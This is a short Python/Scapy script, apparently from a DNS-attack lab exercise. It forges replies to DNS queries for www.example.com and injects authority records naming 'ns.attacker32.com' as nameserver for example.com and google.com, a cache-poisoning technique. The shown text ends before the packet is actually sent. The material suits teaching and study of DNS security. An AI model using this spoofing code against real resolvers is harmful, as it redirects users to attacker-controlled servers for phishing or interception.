 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21     NSsec2 = DNSRR(rrname='google.com', type='NS',
22                    ttl=259200, rdata='ns.attacker32.com')
23     # Construct the DNS packet
24     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
25                  qdcount=1, ancount=1, nscount=2, arcount=0,
26                  an=Anssec, ns=NSsec1/NSsec2)
27
28     # Construct the entire IP packet and send it out
29     spoofpkt = IPpkt/UDPpkt/DNSpkt
30     spoofpkt.show()